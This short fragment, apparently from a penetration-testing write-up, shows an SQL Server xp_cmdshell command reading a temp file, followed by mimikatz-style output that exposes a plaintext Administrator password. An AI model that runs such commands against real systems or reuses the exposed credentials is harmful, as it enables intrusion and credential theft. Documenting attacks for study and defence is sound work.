 1 exec xp_cmdshell 'type c:\windows\temp\sususu.txt'
信息 结果 1
output
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN-CHLJ1QB14KL
* Password : qwer1234!@#$
kerberos :
* Username : Administrator
* Domain : WIN-CHLJ1QB14KL
* Password : (null)
ssp :
credman :